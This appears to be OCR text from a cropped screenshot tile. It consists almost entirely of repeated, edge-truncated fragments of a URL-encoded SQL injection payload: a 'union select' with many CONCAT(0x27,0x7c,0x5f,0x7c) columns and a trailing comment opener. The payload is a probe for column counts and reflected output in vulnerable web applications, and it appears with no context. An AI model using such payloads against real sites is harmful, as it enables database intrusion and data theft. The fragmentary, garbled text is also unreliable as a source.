
ion%20select%20CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7
,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x
ONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CON
x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x2
,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x
c),CONCAT(0x27,0x7c,0x5f,0x7c)%20/*
ion%20select%20CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7
,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x
ONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CON
x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x2
,0x5f,0x7c),CONCAT(0x27,0x7c,0x5f,0x7c),CONCAT(0x27,0x7c,0x